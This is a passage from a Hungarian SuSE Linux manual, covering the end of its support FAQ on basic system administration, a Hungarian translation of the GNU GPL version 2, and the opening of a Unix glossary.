Olvassa el a /usr/doc/packages és a /usr/doc/howto könyvtárakban lévő dokumentációt.

Lehetséges, hogy a hiba már ismert. Erről információt támogatási adatbázisunkban a http://sdb.suse.de/sdb/en/html/index.html címen találhat.

Töltse ki a kereső form-ot, vagy nézze végig az SDB "History" linkjét, hogy lássa a problémát feljegyezték-e már.

Ha úgy látja, hogy még nincs dokumentálva, küldjön E-Mailben egy leírást a hibáról a feedback@suse.de címre.

Kérjük, egyben közölje regisztrációs kódját is.

#### Hogyan érhetem el a CD-n lévő adatokat?

Először be kell csatolni a CD-t (beilleszteni a fájlrendszerbe). Ezt a **mount /cdrom** parancs segítségével teheti meg. Részletesebben lásd a 19.11.2 fejezetben (511. oldal).

#### Nem tudom kivenni a CD-t a meghajtóból – Mit csináljak?

Először le kell csatolni a CD-t (eltávolítani a fájlrendszerből). Ezt az **umount /cdrom** parancs segítségével teheti meg. Részletesebben lásd a 19.11.2 fejezetben (511. oldal).

#### Hogyan nézhetem meg, hogy mennyi hely van még a Linux-omon?

A **df** -**h** parancs segítségével, és nézze még meg a 19 fejezetben (493. oldal) olvasható információkat is.

#### Tudok az egérrel másolni ("cut-and-paste") Linux alatt?

Igen.

Ha szöveges üzemmódban is szeretne másolni, akkor a *gpm* nevű programnak futnia kell. A másolás módja szöveges üzemmódban és X Window System alatt ugyanaz: a bal egérgomb megnyomásával *jelölhető ki* a szöveg és a középső gomb segítségével lehet *áthúzni* és *beilleszteni*. A jobb egérgombnak a legtöbb programban speciális szerepe van.

#### Hogyan tudok programokat telepíteni?

A SuSE Linux CD-in található programokat legjobb, ha a YaST segítségével telepíti. A nagyobb programok jelentős része a 'pay' készletbe tartozik.

#### "Csak" a program forráskódja van meg – Hogyan telepíthetem?

A legtöbb programhoz szükséges egy bizonyos fokú szakértelem. Ezt leginkább egy jó Linux könyvben találhatja meg.

Nézzen szét pl. a http://linux.oreilly.com címen.

Röviden: csomagolja ki a forráskódot (**tar xvzf name.tar.gz**), olvassa el és kövesse a README-ben vagy az INSTALL állományban található utasításokat. Általában a következőket kell csinálni:

#### ./configure ; make ; make install.

A csomagok karbantartásáról sokkal részletesebben olvashatunk a kézikönyv 15.3 fejezetben (430. oldal).

Ne felejtsük el, hogy saját fordítású kernelekhez nem jár telepítési támogatás!

#### Szükségem van egy tűzfalra, masquerading-ra, levél- és webkiszolgálóra. Kaphatok ezekhez is telepítési támogatást?

Nem.

A telepítési támogatás csak arra vonatkozik, hogy a Linux elinduljon és fusson. A telepítési támogatáson túlmutató témákhoz nagyon jó könyvek állnak rendelkezésre, illetve nagyon jó a /usr/doc/packages könytárban található dokumentáció és a /usr/doc/howto/en/NET3-HOWTO.txt.gz is.

#### Támogatja a hardveremet a SuSE Linux?

A legjobb az lenne, ha megnézné a http://cdb.suse.de/cdb\_english.html oldalt.

A **less** /**usr/doc/howto/en/Hardware-HOWTO.gz** paranccsal is kaphat kiegészítő információkat erről.

#### Hogyan tudom töredezettségmentesíteni a háttértárolómat?

A Linux-nak eléggé intelligens fájlrendszere van. A töredezettség-mentesítés felesleges ezen a rendszeren, mert rendkívül kismértékű a töredezés. Csak arra kell ügyelni, hogy a partíciók ne lépjék túl a 90%-os telítettséget (**df -h**).

#### Olvastam valamit a partícionálásról - Mi az?

A partícionálás a merevlemez egyedi részekre való felosztását jelenti. Azt tanácsoljuk, hogy a SuSE Linux-ot legalább három partícióval használja (egy a boot fájloknak, egy a Linux-nak, és egy a swap (lapozó) partíciónak).

Erről a 19 fejezetben (493. oldal) olvashatunk bővebben.

#### Le kell törölnöm a Windows-t ahhoz, hogy Linux-ot használhassak?

Nem.

De a Linux-nak szüksége van szabad helyre a háttértárolón. Töredezettségmentesítse a Windows-os partíciót (**defrag**), majd használja az első SuSE Linux CD-n található **fips** nevű programot a

\dosutils\fips\fips20 könyvtárból. Ezzel a programmal átméretezheti a Windows partíciót, hogy több hely legyen a Linux-nak.

De előbb mentse el az adatait!

A telepítés leírása a 2.2 fejezetben (30. oldal) található.

#### Mennyi helyre van szüksége a Linux-nak?

380 MB-al már lehet valamit kezdeni, de inkább 1 GB-ot ajánlunk. Ha mindent telepíteni szeretnénk, akkor több mint 4 GB helyre lesz szükségünk.

#### Több helyre van szükségem a Linuxhoz Hogyan egyesíthetek meghajtókat?

Egy Linux-rendszerben bármikor egyesíthet merevlemezeket vagy szabad partíciókat azért, hogy több szabad hely álljon rendelkezésre. Ha több helyre van szükség például a /opt-ban, "mount"-olni tud egy kiegészítő merevlemezt.

A megfelelő eljárás a következő:

- 1. Csatlakoztassa a merevlemezt és indítsa el a Linux-ot.
- 2. Jelentkezzen be 'root'-ként.
- Használja az fdisk-et, az új merevlemez partícionálásához, pl. /dev/hdbl
- Formattálja meg az új partíciót mke2fs /dev/hdb1
- 5. Adja ki a következő parancsokat:

```
meggyfa: # cd /opt
meggyfa:/opt # mkdir /opt2
meggyfa:/opt # mount /dev/hdb1 /opt2
meggyfa:/opt # tar cSpf - . | (cd /opt2 ; tar xvSpf -)
```

Eközben kaphat "broken pipe" hibaüzenetet, de ez itt természetes. Ellenőrizze le, hogy valóban az összes fájl másolása megtörtént-e? Ezután a "régi könyvtár" törölhető, és hozzon létre egy új, üres *mount pontot*:

meggyfa:/opt # mv /opt /opt.old
meggyfa:/opt # mkdir /opt

Ezután egy *szövegszerkesztővel* készíteni kell egy bejegyzést az új partíciónak a /etc/fstab állományban. Egy lehetséges megoldást bemutatunk az F.0.1 fájllistában.

Ezután indítsa újra a számítógépet.

6. Amikor a számítógép újraindult, győződjön meg a mount paranccsal, hogy a /dev/hdbl valóban bekerült-e a /opt könyvtárba. Ha minden úgy működik ahogy kell, akkor törölhetőek a régi fájlok a /opt.old könyvtárból:

| /dev/hda3 / ext2 default<br>/dev/hda2 swap swap default<br>/dev/hda1 /boot ext2 default<br>/dev/hdb1 /opt ext2 default | s 1<br>s 1<br>s 1 | 0<br>2<br>2 |  |
|----------------------------------------------------------------------------------------------------|-------------------|-------------|--|
|----------------------------------------------------------------------------------------------------|-------------------|-------------|--|

F.0.1 fájllista: kivonat a /etc/fstab-ból: hozzáadott partíciók

meggyfa: # cd /
meggyfa:/ # rm -fr opt.old

#### Tévedésből kernelt fordítottam. Hogyan szerezhetem vissza az eredeti SuSE kernel-t?

Végezze el a kézikönyv 3.6.2 fejezetben (105. oldal) leírtakat.

#### Szeretném letörölni a Linux-ot. Hogyan tehetem meg?

Törölje le a Linux partíciókat az **fdisk** parancs segítségével, ezt lehet, hogy Linux alól kell megcsinálni (a Linux **fdisk** parancsával). Ezután indítsa újra a gépet egy DOS-os lemezről és futtassa az **fdisk** /mbr parancsot DOS vagy Windows alól.

#### A YaST 'Hálózati alapkonfigurálás' pontja nem választható ki.

A telepítés során azt adta meg, hogy a számítógépét "DHCP kliens"-ként szeretné futtatni. Ebben az esetben a hálózati beállításokat a DHCP szerver végzi el. Ha nem akarja ezt (ez a z általános eset), indítsa el a YaST-ot és a 'A konfigurációs fájl módosítása / DHCLIENT' menüpontban válasszon 'No'-t. Ezután a 'Hálózati alapkonfigurálás' menüpont már kiválasztható lesz.

#### A számítógép láthatóan nem reagál semmire. Gond nélkül megnyomhatom a Reset gombot?

Ha a számítógép nem reagál az egérre vagy a billentyűre, még nem szükségszerűen azt jelenti, hogy az egész számítógép összeomlott. Okozhatja az is, hogy egyetlen program blokkolja az egeret és a billentyűzetet, és az összes többi program normálisan fut tovább. Ha a számítógép hozzaférhető kívülről (soros terminál, hálózat), be tud jelentkezni és bezárható a hibát okozó program a **killall programnév** paranccsal. Ha nincs erre lehetőség, megpróbálhat egy másik konzolra váltani a  $(\underline{Ctrl}) + (\underline{Alt}) + (\underline{F2})$  használatával, és bezárni a megakadt folyamatot. Ha a gép nem reagál semmilyen billentyűre, várjon amíg legalább 10 másodpercig nincs merevlemez aktivitás, majd nyomja meg a reset gombot.

#### Miért lászik úgy, hogy a Linux felemészti az összes RAM-omat?

Nézzük meg alaposan a **free** -t parancs eredményét:

|        | total        | used  | free   | shared | buffers | cached |
|--------|--------------|-------|--------|--------|---------|--------|
| Mem:   | 127800       | 94312 | 33488  | 11196  | 22324   | 46104  |
| -/+ bi | ffers/cache: | 25884 | 101916 |        |         |        |
| Swap:  | 136544       | 832   | 135712 |        |         |        |
| Total: | 264344       | 95144 | 169200 |        |         |        |

Úgy látszik mintha csak 33.488 kB memória lenne felhasználható (Mem/free). Ez azonban csak a "nem használt" memória. A programok nem a RAM egészét használják, hanem egy merevlemez cache-t is, ebben az esetben 46.104 kB-ot (Mem/cached). A **shared** használatú memóriát számos könyvtár és program közösen használja (itt 11.196 kB).

A szabad memória az az érték, melyet a -/+ **buffers/cache** és a **free** mutatnak, itt 10.1916 kB. Azonban megközelítőleg még 165 MB virtuális memória használható fel.

#### Mi az a "Tükör"? Miért nem csak az ftp.suse.com -ról lehet letölteni dolgokat?

Mert ha sok felhasználó tölt le a szerverről egyidőben, az hamarosan túlterhelődne. Ezért van több ftp szerver, amelyek a SuSE szerver "tükörképét" tartalmazzák. Az ilyen szervereket hívják "Tükör szerver"-nek. A fizikai elhelyezkedéséhez (pl. az országban) legközelebb lévő szervert kellene választania, ezzel is elősegítve a gyorsabb letöltést. A tükör-szerverek listája elérhető például a

http://www.suse.de/en/support/download/ftp/index.html Címen.

#### Miféle könyvárak a /var, /etc, /bin, és a többi?

A Linuxnak – mint minden Unix változatnak – van egy könyvtár-szerkezete, mely bizonyos szempontból egyforma minden rendszeren. Ezeket a könyvtárakat nem szabad törölni, vagy áthelyezni. Felhasználóként csak a home könyvtárban szabad dolgozni.

További információ a rendszerkönyvtárakról a C fejezetben (529. oldal) található.

# Hogyan tudok fájlokat megnézni, szerkeszteni, mozgatni, másolni vagy törölni?

Mindezekre használhatja a normál Linux "parancsértelmező eszközöket", amik a 19 fejezetben (493. oldal) le vannak írva, vagy használhatja az **mc** programot (egy jól ismert DOS/Windows program klónja) szöveges konzolban. Munkaasztalon (X Window módban) nyisson egy terminált ( $(\underline{Alt}) + (\underline{F2})$ , majd **xterm**) és írja be: **mc**.

#### Hogyan tudom elolvasni a DOS fájljaimat?

Olvassa el a 19 fejezetben (493. oldal) leírtakat.

#### Nem találtam .exe fájlokat. Hol vannak a programok?

Linux-ban a végrehajtható fájloknak rendszerint nincs kiterjesztése. A legtöbb program a /usr/bin és a /X11R6/bin könyvtárakban található.

#### Hogyan ismerhetem fel a futtatható fájlokat?

Példáu az **ls -l /usr/bin** paranccsal az összes olyan fájl a /usr/bin könyvtárban, mely futtatható, piros színnel jelenik meg. Ezek még felismerhetők a jogosultság listában az "x"-ről is (a sor bal oldalán):

```
-rwxr-xr-x 1 root root 64412 Jul 23 15:23 /usr/bin/ftp
```

A KDE fájlkezelőben (*kfm*) a futtatható fájlokat egy fogaskerék szimbólum jelzi.

# G. függelék A GNU GPL

#### A GNU GPL - Az Általános közreadási feltételek dokumentuma

2. verzió, 1991. június

Copyright (C) 1989, 1991 Free Software Foundation, Inc. 675 Mass Ave, Cambridge, MA 02139, USA

Bárki terjesztheti, másolhatja a dokumentumot, de módosítása nem megengedett. A fordítás csak tájékoztató jellegű és jogi szempontból csakis az angol eredeti a mérvadó.

#### Előszó

A legtöbb program felhasználói jogosultságai azzal a szándékkal készültek, hogy minél kevesebb lehetőséget adjanak a terjesztéshez illetve a szoftver megváltoztatásához. A GNU GPL ezzel szemben minél több jogot kíván biztosítani a szabad szoftverek terjesztéséhez és módosításához, hogy a szoftver ingyenes lehessen az összes felhasználója számára. Az Általános Közreadási Feltételek szabályai vonatkoznak a Szabad Szoftver Alapítvány legtöbb szoftverére, illetve minden olyan programra, melynek szerzője úgy dönt, hogy ezt használja a szerzői jog megjelölésekor. (A szabad szoftver alapítvány egyes szoftvereire a GNU LGPL vonatkozik - Library GPL.) Bárki használhatja a programjaiban a GPL-t a szerzői jogi megjegyzésnél.

A szabad szoftver megjelölés nem jelenti azt, hogy a szoftvernek nem lehet ára. A GPL dokumentumok úgy készültek, hogy biztosítsák a szabad szoftverek terjeszthetőségét (pénzért ha úgy tetszik), illetve a forráskód hozzáférhetőséget, hogy bárki szabadon módosíthassa azt, ha akarja mindenképpen tudjon erről a lehetőségről.

A szerző jogainak védelmében korlátozásokat kell hozni, melyek megtiltják, hogy bárki megtagadja e jogokat másoktól, vagy ezekről való lemondásra kényszerítene valakit. Ezek a korlátozások bizonyos kötelezettségeket jelentenek azok számára akik a terjesztik vagy módosítják a szoftvert.

Ha valaki ilyen programot terjeszt, akár ingyen akár egy bizonyos összeg fejében, a szoftverre vonatkozó minden jogát tovább kell adnia az ügyfeleinek. Biztosítani kell továbbá, hogy mindenki megkapja, vagy lehetősége legyen hozzájutni a forráskódhoz. Ezenkívül el kell juttatni az ezen szabályokat tartalmazó dokumentumot is, hogy mindenki értesülhessen a jogairól.

A jogvédelem két eszköze: (1) a szoftver szerzői jogainak biztosítása (2) ezen szabályok alapján jogok biztosítása a másoláshoz, terjesztéshez és/vagy a szoftver módosításához.

Az egyes szerzők és a magunk védelmében biztosítani akarjuk, hogy mindenki megértse: nincs garancia az ilyen szoftverekre. Ha a szoftvert mások módosították és továbbterjesztették, mindenkinek, aki a módosított változatot kapja, tudnia kell, hogy az nem eredeti. Így a mások által okozott hibáknak nem lehet semmiféle hatása az eredeti szerző hírnevére.

Végül, mivel a szabad szoftver létét fenyegetik a szoftverszabadalmak, el szeretnénk kerülni annak veszélyét, hogy a szabad szoftver terjesztői szabadalmat jegyezhessenek be a szoftverre, így tulajdonukká téve azt. Ennek megelőzéséhez tisztázni kívánjuk: szabadalom szabad szoftverrel kapcsolatban csak mindenki által szabad használatra jegyezhető be, vagy egyáltalán nem jegyezhető be.

A pontos szabályok és a másolásra, terjesztésre, módosításra vonatkozó feltételek következnek.

#### GNU GPL

A másolásra, terjesztésre és módosításra vonatkozó feltételek és szabályok

0. Ezek a jogok vonatkoznak bármely olyan programra vagy munkára, melynek a szerzői jogi megjegyzésében a jog tulajdonosa a következő szöveget helyezte el: Terjeszthető a GNU GPL-ben foglaltak alapján. A következőkben a "Program" megjelölés vonatkozik bármely programra, vagy munkára, a "Programon alapuló munka" pedig magát a Programot, vagy a Programot felhasználó szerzői joggal védett munkát jelenti, vagyis olyan munkát, mely tartalmazza a Programot, vagy annak egy részletét, módosítottan vagy módosítatlanul és/vagy más nyelvre fordítva. (Ezentúl a fordítás minden egyéb megkötés nélkül beletartozik a "módosítás" fogalmába.)

A másoláson, terjesztésen és módosításon kívül más tevékenységgel nem foglalkozik ez a dokumentum, azokat hatályon kívülinek tekinti. A Program futtatása nincs korlátozva, illetve a Program kimenetére is csak abban az esetben vonatkozik ez a szabályozás, ha az tartalmazza a Programon alapuló munka egy részletét (attól függetlenül, hogy ez a Program futtatásával jött-e létre). Ez tehát a Program működésétől függ.

 A Program forráskódja másolható és terjeszthető módosítás nélkül bármely adathordozón, feltéve, hogy minden egyes példányon pontosan szerepel a megfelelő szerzői jogi megjegyzés, illetve a garanciavállalás elutasítása. Érintetlenül kell hagyni minden erre a szabályozásra és a garancia teljes hiányára utaló szöveget, és ezt a dokumentumot is el kell juttatni mindazokhoz akik a Programot kapják.

Kérhető pénz az adatok fizikai továbbítása fejében, illetve díjazás fejében lehet garanciás támogatást adni a Programhoz.

- **2.** A Program, vagy egy darabja módosítható, mely így az egy a Programon alapuló munkát alkot, a módosítás ezután tovább terjeszthető az 1. részben adott feltételek szerint, ha az alábbi feltételek is teljesülnek:
  - a) A módosított fájlokat el kell látni olyan megjegyzéssel, mely feltünteti a módosítást végző nevét és a módosítások dátumát.
  - b) Minden olyan munkát vagy programot, mely részben vagy egészben tartalmazza a Programot vagy a Programon alapul, olyan szabályok-

kal kell kiadni, hogy annak használati joga harmadik személy részére ingyenesen hozzáférhető legyen, ezen dokumentumban található szabályok alapján.

c) Ha a módosított Program interaktív bemenetet használ, akkor azt úgy kell elkészíteni, hogy a megszokott módon történő indításkor megjelenítsen egy üzenetet a megfelelő szerzői jogi megjegyzéssel és a garancia hiányára utaló közléssel (vagy éppen azzal az információval, hogy minként juthat valaki garanciához), illetve azzal az információval, hogy bárki terjesztheti a Programot eme feltételek alapján. Ezenkívül utalást kell tenni rá, hogy miként olvashatja el a felhasználó ezt a dokumentumot. (Kivétel: ha a Program interaktív ugyan, de nem jelenít meg hasonló üzenetet, akkor a Programon alapuló munkának sem kell ezt tennie.)

Ezek a feltételek a módosított munkára mint egészre vonatkoznak. Ha a munka egy azonosítható részei nem a Programon alapulnak, függetlenként elkülönülten azonosíthatók, akkor ez a szabályozás nem vonatkozik ezekre a részekre, ha azok külön munkaként vannak terjesztve. Viszont, ha ugyanez a rész az egész részeként kerül terjesztésre, és az egész a Programon alapuló munka, akkor az egész terjesztése csak ezen dokumentum alapján lehetséges, mely ebben az esetben a jogokat minden egyes felhasználó számára kiterjeszti az egészre tekintet nélkül arra, hogy mely részt ki írta.

Ezen szövegrésznek nem az a célja, hogy a mások jogait elvegye vagy korlátozza a kizárólag saját maga által írt munkákra. A cél, hogy a jogok gyakorlása szabályozva legyen a Programon alapuló illetve a gyűjteményes munkák terjesztése esetében is.

Ezenkívül más munkák, melyek nem a Programon alapulnak, a Programmal (vagy a Programon alapuló munkával) közös adathordozón vagy adattárolón szereplése nem jelenti ezen szabályok érvényességét azokra is.

- 3. A program (vagy a programon alapuló munka a 2. szakasz alapján) másolható és terjeszthető tárgykódú vagy végrehajtható kódú formájában az 1. és 2. szakaszban foglaltak szerint, amennyiben az alábbi feltételek is teljesülnek:
  - a) A teljes, gép által értelmezhető forráskód kíséri az anyagot, melynek terjesztése az 1. és 2. szakaszban foglaltak szerint történik, szoftverterjesztésre használt hordozón; vagy
  - b) Egy legalább három évre szóló írásos ajánlat kíséri az anyagot, mely szerint bármely külső személynek rendelkezésre áll a teljes gép által értelmezhető forráskód, a fizikai továbbítást fedező összegnél nem nagyobb díjért az 1. és 2. szakaszban foglaltak szerint szoftverterjesztésre használt adathordozón; vagy
  - c) Olyan tájékoztatás kíséri az anyagot, mely tartalmazza az írásos ajánlat szövegét a forráskód biztosítására. (Ez az alternatíva csak nem kereskedelmi terjesztés esetén alkalmazható, abban az esetben, ha a terjesztő a Programhoz a tárgykódú vagy forráskódú formájában jutott hozzá az ajánlattal együtt a b. cikkelynek megfelelően.)

Egy munka forráskódja a munkának azt a formáját jelenti, melyben a módosításokat szokás végezni. Egy végrehajtható program esetében a teljes forráskód jelenti a modulok forráskódját, a kapcsolódó felületkezelő definíciós fájlokat, és a fordítást vezérlő parancsfájlokat. Egy speciális kivételként a forráskódnak nem kell tartalmaznia az operációs rendszer főbb részeit (kernel fordítóprogram stb.), melyen a végrehajthatható kód fut, hacsak nem tartozik ehhez maga a program is.

Ha a végrehajtható program vagy tárgykód terjesztése a forráskód hozzáférését egy megadott helyen biztosító ajánlattal történik, ez az ajánlat egyenértékű a forráskód terjesztésével, még akkor is, ha másoknak így nem kell a forrást lemásolniuk a tárgykóddal együtt.

- 4. A Programot csak az ebben a dokumentumban leírtaknak megfelelően lehet lemásolni, terjeszteni, módosítani, rá jogokat bejegyezni. Az egyéb módon való másolás, módosítás, terjesztés, jogok bejegyzése semmissé teszi a dokumentumban közzétett jogosultságokat. Akik azonban jogaikat ennek a szerzői jogi szabályozásnak a keretei között kapták, azok joga mindaddig megmarad, amíg teljesen megfelelnek a leírtaknak.
- 5. Nem kell elfogadni ezt a szabályozást, mivel aláírni sem kell. Ezenkívül viszont semmi más nem adhat jogokat a Program továbbterjesztésére és módosítására. Ezeket a cselekedeteket a Törvény bünteti, ha nem ennek a szerzői jogi szabályozásnak a keretei között történnek. Mindezek miatt a Program (vagy a Programon alapuló munka) terjesztése vagy módosítása ezen dokumentum szabályainak elfogadását jelenti.
- 6. Minden alkalommal, amikor a Program (vagy az azon alapuló munka) továbbadása történik, a Program "vevője" automatikusan hozzájut a Program eredeti tulajdonosának szerzői jogait tartalmazó dokumentumhoz, mely biztosítja a Program másolását és terjesztését eme szabályok szerint. Nem lehet semmi módon további korlátozásokat hozni a "vevő" számára ezen szabályok betartása céljából. Más szavakkal: a Program továbbadója nem felelős más személyekkel betartatni ezeket a szabályokat.
- 7. Ha bírósági határozat vagy más szabadalmi kötöttségek miatt olyan feltételek állnak elő, melyek ellentétesek e szabályozással, ezek nem mentik fel a terjesztőt a feltételek figyelembevétele alól. Ha a terjesztés nem lehetséges ezen szabályozás szerint, akkor egyáltalán nem lehetséges. Például, ha egy szabadalmi szerződés nem engedi meg egy program tiszteletdíj nélküli terjesztését, akkor az egyetlen módja, hogy eleget tegyen valaki mindkét szabályozásnak az, hogy eláll a továbbfejlesztett program terjesztésétől.

Ha ennek a szakasznak bármely része nem érvényesül, vagy nem érvényesíthető valamely körülmény folytán, akkor a szakaszt kell mérlegelni, egyéb esetekben a szakasz mint egész alkalmazandó.

Ennek a szakasznak nem az a célja, hogy a szabadalmak vagy egyéb hasonló jogok elutasítására bírjon bárkit is. Mindössze meg szeretné védeni a szabad szoftver terjesztés rendszerének egységét, melyet a szabad közreadást szabályozó feltételrendszerek teremtenek meg. Sok ember nagylelkű közreműködése folytán igen nagyszámú és változatos szoftver terjesztése történik ezen a módon, mely nagyban függ ennek a fetételrendszernek állandó betartásán. Minden esetben a szerző/adományozó dönti el, hogy művét mely rendszer szerint teszi közzé. Ezt a döntést a jogok felhasználója nem befolyásolhatja.

Ez a szakasz pontosan szeretné tisztázni a szabályozás hátralevő részének lehetséges következményeit.

- 8. Ha a Program terjesztése és/vagy használata egyes országokban nem lehetséges szabadalmak vagy szerői jogokkal védett kapcsolódási felületek miatt, akkor a Program szerzői jogainak eredeti tulajdonosa, aki a Programot ezen szabályozás alapján adja közre, egy földrajzi megkötést adhat a terjesztésre, és egyes országokat kizárhat. Ekkor a terjesztés csak azokban az országokban lehetséges, amelyek nem lettek ilyen módon kizárva. Ebben az esetben ennek a szabályozásnak kell tartalmazni az ilyen megkötéseket is is.
- 9. A Szabad Szoftver Alapítvány időnként a dokumentum felülvizsgált illetve újabb változatait adja ki. Ezek az újabb dokumentumok az előzőek szellemében készülnek, de részletekben különböznek, hogy új problémákat kezelhessenek.

A dokumentum minden változata egy meghatározott verziószámmal ellátva jelenik meg. Ha a program szerzői jogi megjegyzésében egy bizonyos vagy annál újabb verzió van megjelölve, akkor lehetőség van akár a megjelölt, vagy a Szabad Szoftver Alapítvány által kiadott későbbi verzióban leírt feltételek követésére. Ha nincs ilyen megjelölt verzió, akkor a Szabad Szoftver Alapítvány által valaha kibocsájtott bármelyik dokumentum alkalmazására lehetőség van.

10. A Programot más szabad szoftverbe, melynek szerzői jogi szabályozása különbözik a GPL-től, akkor lehet beépíteni, ha a szerzőtől erre engedélyt szereztünk. Abban az esetben, ha a program szerzői jogainak tulajdonosa a Szabad Szoftver Alapítvány, akkor a Szabad Szoftver Alapítvány címére kell írni. Az alapítvány egyes esetekben ezt engedélyezi. A döntés a következő két cél szem előtt tartásával fog megtörténni: Megmaradjon a Programon alapuló munkák szabad státusa; Valamint segítse elő a szoftver újrafelhasználását és megosztását.

### NINCS GARANCIAVÁLLALÁS

11. MIVEL A PROGRAM HASZNÁLATI JOGA DÍJMENTES, A PRO-GRAMHOZ NEM JÁR GARANCIA AZ IDE VONATKOZÓ JOGSZA-BÁLYNAK MEGFELELŐEN. AMENNYIBEN A SZERZŐI JOGOK TULAJDONOSAI ÍRÁSBAN MÁSKÉNT NEM NYILATKOZNAK, A PROGRAM "ÚGY AHOGY VAN" KERÜL KIADÁSRA MIN-DENFÉLE GARANCIAVÁLLALÁS NÉLKÜL. A PROGRAMMAL KAPCSOLATBAN NINCS SEM SZÁRMAZTATOTT, SEM EGYÉB GARANCIAVÁLLALÁS, BELEÉRTVE DE NEM KIZÁRÓLAGOSAN A FORGALOMBAHOZHATÓSÁGRA VAGY ALKALMAZHATÓ-SÁGRA VONATKOZÓ GARANCIÁKAT. A PROGRAM MINŐSÉ-GÉBŐL ÉS MŰKÖDÉSÉBŐL FAKADÓ ÖSSZES KOCKÁZAT A FELHASZNÁLÓT TERHELI. HA A PROGRAM HIBÁSAN MŰKÖ-DIK, A FELHASZNÁLÓNAK MAGÁNAK KELL VÁLLALNIA A JAVÍTÁSHOZ SZÜKSÉGES MINDEN KÖLTSÉGET. 12. AMENNYIBEN A HATÁLYOS JOGSZABÁLYOK, VAGY A SZER-ZŐI JOGOK TULAJDONOSAI ÍRÁSOS MEGÁLLAPODÁSBAN MÁSKÉNT NEM RENDELKEZNEK, SEM A PROGRAM SZER-ZŐJE SEM MÁSOK, AKIK MÓDOSÍTOTTÁK ÉS/VAGY TERJESZ-TETTÉK A PROGRAMOT A FENTIEKNEK MEGFELELŐEN, NEM TEHETŐK FELELŐSSÉ KÁROKÉRT MELYEK LEHETNEK VÉ-LETLENEK, VAGY MEGHATÁROZOTT KÖRÜLMÉNYEK MIATT TÖRTÉNTEK (BELEÉRTVE DE NEM KIZÁRÓLAGOSAN AZ ADAT-VESZTÉST ÉS A HELYTELEN ADATFELDOLGOZÁST, VALA-MINT A MÁS PROGRAMOKKAL VALÓ HIBÁS EGYÜTTMŰKÖ-DÉST), AKKOR SEM, HA EZEN FELEK TUDATÁBAN VOLTAK ILYEN KÁROK KELETKEZÉSÉNEK LEHETŐSÉGÉNEK.

### FELTÉTELEK ÉS SZABÁLYOK VÉGE

Függelék: Hogyan alkalmazhatók ezek a szabályok egy új programra?

Ha valaki egy új programot készít és szeretné hogy az a többi ember számára a lehető leginkább hasznos legyen, annak az a legjobb módja, hogy Szabad Szoftverré teszi azt, megengedve bárki számára a szabad másolást és módosítást ezen szabályok alapján.

Ehhez a következő megjegyzést kell csatolni a programhoz. A legbiztosabb ezt minden egyes forrásfájl elejére beírni, így közölve leghatásosabban a garancia visszautasítását. Minden fájl ezenkívül kell, hogy tartalmazzon egy "copyright" sort és egy utalást arra helyre, ahol a teljes szöveg található.

<Egy sor mely megadja a program nevét, és leírja, hogy mit csinál.> Copyright (C) 20yy <a szerző neve>

Ez egy szabad szoftver; terjeszthető illetve módosítható a GNU Általános Közreadási Feltételek dokumentumában leírtak szerint – 2. vagy későbbi verzió –, melyet a Szabad Szoftver Alapítvány ad ki.

Ez a program abban a reményben kerül közreadásra, hogy hasznos lesz, de minden egyéb GARANCIA NÉLKÜL, az eladhatóságra vagy valamely célra való alkalmazhatóságra való származtatott garanciát is beleértve. További részletekért lásd a GNU Általános Közreadási Feltételek dokumentumát.

A programmal együtt kellett, hogy érkezzen egy példány a GNU Általános Közreadási Feltételek dokumentumából is. Ha mégsem akkor ezt a Szabad Szoftver Alapítványnak küldött levélben jelezni kell. A szabad szoftver alapítvány címe: Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.

A programhoz csatolni kell azt is, hogy miként lehet kapcsolatba lépni a szerzővel, elektronikus vagy hagyományos levél küldésével.

Ha a program interaktív, a következőhöz hasonló üzenettel lehet ezt megtenni a program indulásakor:

Gnomovision version 69, Copyright (C) 20yy a szerző neve A Gnomovision programhoz SEMMIFÉLE GARANCIA NEM JÁR; A részletes tájékoztatáshoz ezt kell begépelni: "show w".

Ez egy szabad szoftver; bizonyos feltételek mellett terjeszthető illetve módosítható.

A részletes tájékoztatáshoz ezt kell begépelni: "show c".

A "show w" és "show c" képzeletbeli parancsok, és a GNU Általános Közreadási Feltételek megfelelő szakaszát kell megjeleníteniük. Természetesen a valódi parancsok lehetnek a "show w" és a "show c"-től különbözőek is, lehetnek akár egérkattintások vagy menüpontok is a programnak megfelelően.

Ha szükséges, meg kell szerezni (programozó esetében) a munkáltatótól vagy iskolától a program szerzői jogairól való lemondás igazolását. Erre itt egy példa:

Az Adócsaló BT ezennel lemond minden szerzői jogi érdekeltségéről a "Gnomovision" programmal kapcsolatban, melyet Hekker Jani írt.

Aláírás: Maffy Jocó, 1989. április 1. Maffy Jocó, alelnök

A GPL általános közreadási feltételek dokumentuma nem engedi meg, hogy Szabad Szoftver része legyen szabadalommal védett programnak. Ha a program egy eljáráskönyvtár, akkor inkább a más programokkal való összefűzését célszerű megengedni. Ha ez a cél, akkor a GNU LGPL dokumentumot lehet alkalmazni, mely ilyen eljáráskönyvtárak közreadását szabályozza.

# H. függelék **Szójegyzék**

Fordította: Váradi István és Levárdy Zoltán

A szójegyzék csak *UNIX* és Linux specifikus szavakat tartalmaz, mivel egy teljes bevezetés az elektronikus adatfeldolgozásba már túlmutat ezen a könyvön. Tisztában kell lennünk olyan kifejezésekkel pl. mint *bit* és *bájt*.

#### Ablak

Az ablakok a képernyő téglalap alakú részei, amelyek általában kerettel diszítettek. Normálisan a keret tartalmaz dekorációkat, amelyekkel megváltoztathatjuk méretét, mozgathatjuk az ablakot és megváltoztathatjuk az ablak egyéb tulajdonságait. Hogy ablakokkal dolgozhassunk, futni kell egy  $\ll X$ -kiszolgálónak és egy  $\ll ablakkezelőnek$ .

#### Ablakkezelő

Az ablakkezelő felelős (többek között) az ablak dekorációjáért és hogy bizonyos funkcionalitást szolgáltasson, olyanokat mint átméretezés, mozgatás és ablak bezárás. Szintén Ő felelős operációs rendszerünk kinézetéért.

#### Alap Linux

Amikor először telepítünk Linuxot, akkor először az alap Linux kerül fel. Ez még merevlemez nélkül működik, amely ekkor még nem elérhető. A hozzátartozó kernel az indító lemezen vagy a CD-ROM-on található. A "root image" (amely szintén a CD-ROM-on vagy az indító lemezen van) betöltődik egy RAM lemezre. Más programok (pl. a *YaST*) szintén a RAM lemezre töltődnek.

Miután először bejelentkeztünk, indítsuk el a YaST-ot az "igazi" Linux telepítéséhez.

#### ATAPI

